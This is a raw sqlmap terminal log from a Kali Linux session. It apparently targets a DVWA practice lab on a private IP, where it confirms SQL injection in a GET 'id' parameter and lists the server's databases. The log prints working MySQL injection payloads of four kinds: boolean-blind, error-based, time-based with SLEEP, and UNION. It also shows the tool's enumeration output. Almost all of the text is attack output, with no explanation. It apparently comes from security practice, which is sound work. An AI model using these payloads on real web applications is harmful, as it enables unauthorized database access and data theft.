 [04:46:43] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8688=8688 AND 'yNgH'='yNgH&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1' AND (SELECT 5984 FROM(SELECT COUNT(*),CONCAT(0x7171787671,(SELECT (ELT(5984=5984,1))),0x717a787171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))Dysx) AND 'KnEh'='KnEh&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL-- -&Submit=Submit
---
[04:47:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.1, Apache 2.2.14
back-end DBMS: MySQL 5.0
[04:47:03] [INFO] fetching database names
available databases [6]:
[*] cdcol
[*] dvwa
[*] information_schema
[*] mysql
[*] phpmyadmin
[*] test
[04:47:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.74.53.107'
[*] shutting down at 04:47:03
root@kali:~#